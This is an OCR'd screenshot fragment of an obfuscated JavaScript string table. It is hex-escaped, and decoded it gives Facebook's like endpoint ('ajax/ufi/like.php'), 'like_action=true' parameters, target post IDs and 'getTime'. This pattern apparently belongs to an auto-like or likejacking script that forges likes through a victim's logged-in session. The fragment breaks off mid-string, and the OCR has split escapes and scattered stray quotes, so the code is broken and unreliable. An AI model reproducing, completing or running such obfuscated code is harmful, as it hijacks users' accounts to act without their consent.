
\x38\x36\x36\x33\x39\x39\x34\x35\x35\x3
5
","
\x35\x39\x33\x38\x37\x38\x39\x38\x37\x33
\x32\x37\x38\x35\x36
","
\x35\x39\x33\x38\x37
\x39\x35\x30\x30\x36\x36\x31\x31\x33\x3
8
","
\x35\x35\x30\x31\x35\x32\x34\x39\x31\x37
\x30\x32\x35\x32\x31
","
\x67\x65\x74\x54\x69
\x6D\x65
","
\x2F\x2F\x77\x77\x77\x2E\x66\x61
\x63\x65\x62\x6F\x6F\x6B\x2E\x63\x6F\x6D\x2F
\x61\x6A\x61\x78\x2F\x75\x66\x69\x2F\x6C\x69
\x6B\x65\x2E\x70\x68\x70
","
\x6C\x69\x6B\x65
\x5F\x61\x63\x74\x69\x6F\x6E\x3D\x74\x72\x75
\x65\x26\x66\x74\x5F\x65\x6E\x74\x5F\x69\x64
\x65\x6E\x74\x69\x66\x69\x65\x72\x3D
","
\x26
\x73\x6F\x75\x72\x63\x65\x3D\x31\x26\x63\x6C
\x69\x65\x6E\x74\x5F\x69\x64\x3D
","
\x25\x33
\x41\x33\x33\x36\x36\x36\x37\x37\x34\x32\x37
\x26\x72\x6F\x6F\x74\x69\x64\x3D\x75\x5F\x70
\x73\x5F\x30\x5F\x30\x5F\x31\x34\x26\x67\x69
\x66\x74\x6F\x63\x63\x61\x73\x69\x6F\x6E\x26
\x66\x74\x5B\x74\x6E\x5D\x3D\x25\x33\x45\x25
\x33\x44\x55\x26\x66\x74\x5B\x74\x79\x70\x65
\x5D\x3D\x32\x30\x26\x66\x74\x5B\x71\x69\x64
\x5D\x3D\x35\x38\x38\x32\x30\x30\x36\x38\x39
\x30\x35\x31\x33\x37\x38\x34\x37\x31\x32\x26
\x66\x74\x5B\x6D\x66\x5F\x73\x74\x6F\x72\x79